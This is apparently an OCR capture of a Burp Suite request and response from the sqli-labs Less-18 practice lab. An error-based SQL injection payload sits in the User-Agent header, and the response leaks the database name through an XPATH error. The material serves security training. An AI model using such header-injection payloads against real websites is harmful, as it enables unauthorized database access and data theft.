 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.231.129:9001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.129:9001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36' and extractvalue(0x7e, concat(0x7e,
(select database()))), '2', 3)#
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.129:9001/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.231.129<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36' and extractvalue(0x7e, concat(0x7e, (select
database()))), '2', 3)#
</font>
<br>
XPATH syntax error: '~security'<br>
<br>
<img src="../images/flag.jpg"  />
<br>
48
49 </font>
50 </div>
51 </body>
52 </html>
53